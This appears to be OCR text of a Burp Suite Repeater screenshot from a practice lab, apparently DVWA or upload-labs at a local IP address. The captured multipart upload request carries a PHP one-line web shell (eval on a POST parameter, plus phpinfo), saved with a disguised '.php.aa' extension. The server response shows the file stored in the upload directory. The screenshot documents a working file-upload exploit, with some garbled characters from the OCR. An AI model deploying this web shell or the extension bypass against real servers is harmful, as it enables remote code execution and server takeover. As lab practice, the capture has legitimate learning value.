 Burp Suite Professional v2020.9.2 - dvwa_brute_force.burp - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 9 × 10 × 11 × 13 × 14 × 15 × 16 × 17 × 18 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.189.128 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
18
19 <?php
20 phpinfo();
21 @eval($_POST['x']);
22 ?>
23 ------WebKitFormBoundaryMV6UAhtAQIhigeJO
24 Content-Disposition: form-data; name="save_name"
25
26 upload-19.php.aa
27 ------WebKitFormBoundaryMV6UAhtAQIhigeJO
28 Content-Disposition: form-data; name="submit"
29
30 涓婁紶
31 ------WebKitFormBoundaryMV6UAhtAQIhigeJO--
32
? ← → Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
62 <p>
保存名称:<p>
63 <input class="input_text" type="text" name="save_name"
<br/>
64 <input class="button" type="submit" name="submit" value=
65 </form>
66 <div id="msg">
67 </div>
68 <div id="img">
69 <img src="../upload/upload-19.php.aa" width="250px" />
</div>
70 </li>
71 </ol>
? ← → Search... 0 matches
Done 3,916 bytes | 5 millis